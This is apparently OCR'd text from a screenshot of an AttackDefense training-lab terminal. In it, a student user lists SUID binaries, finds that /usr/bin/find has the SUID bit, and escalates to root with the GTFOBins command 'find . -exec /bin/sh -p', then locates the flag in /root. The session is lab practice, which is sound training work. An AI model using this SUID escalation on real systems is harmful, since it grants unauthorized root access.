 bash (attackdefense.com)
find | GTFOBins
us-east-3.attackdefensecloudlabs.com
student@attackdefense:~$ ls
student@attackdefense:~$ ls -la
total 8
drwxr-xr-x 1 student student 4096 Sep 23  2018 .
drwxr-xr-x 1 root    root    4096 Sep 23  2018 ..
student@attackdefense:~$ find / -perm -04000 2>/dev/null
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/find
/usr/bin/chfn
/usr/bin/chsh
/bin/umount
/bin/mount
/bin/su
student@attackdefense:~$ sudo -l
bash: sudo: command not found
student@attackdefense:~$ find . -exec /bin/sh \; -quit
$ whoami
student
$ /bin/bash
student@attackdefense:~$ ./find . -exec /bin/sh -p \; -quit
bash: ./find: No such file or directory
student@attackdefense:~$ usr/bin/find . -exec /bin/sh -p \; -quit
bash: usr/bin/find: No such file or directory
student@attackdefense:~$ cd /usr/bin
student@attackdefense:/usr/bin$ ./find . -exec /bin/sh -p \; -quit
# whoami
root
# id
uid=999(student) gid=999(student) euid=0(root) groups=999(student)
# cd /root
# ls
flag
#
Type here to search
19:45
11/03/2022